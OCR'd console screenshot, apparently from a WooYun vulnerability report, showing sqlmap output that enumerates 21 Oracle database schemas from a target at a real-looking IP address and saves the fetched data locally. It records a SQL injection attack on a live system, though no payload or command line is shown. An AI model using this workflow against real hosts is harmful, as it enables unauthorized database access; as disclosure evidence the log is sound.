 C:\Windows\system32\cmd.exe
[22:32:59] [ERROR] invalid character detected. retrying..
DSYS
[22:37:14] [INFO] retrieved: OUTLN
[22:43:53] [INFO] retrieved: PM
[22:46:41] [INFO] retrieved: SCOTT
[22:52:40] [INFO] retrieved: SH
[22:55:09] [INFO] retrieved: SYS
[22:58:21] [INFO] retrieved: SYSMAN
[23:04:22] [INFO] retrieved: SYSTEM
[23:10:42] [INFO] retrieved: TSMSYS
[23:17:23] [INFO] retrieved: WMSYS
[23:23:01] [INFO] retrieved: XDB
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GLJMAINHD
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[23:26:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[23:26:33] [INFO] fetched data logged to text files under 'C:\Users\goh\.sqlmap\
output\180.168.124.142'
[*] shutting down at 23:26:33
www.wooyun.org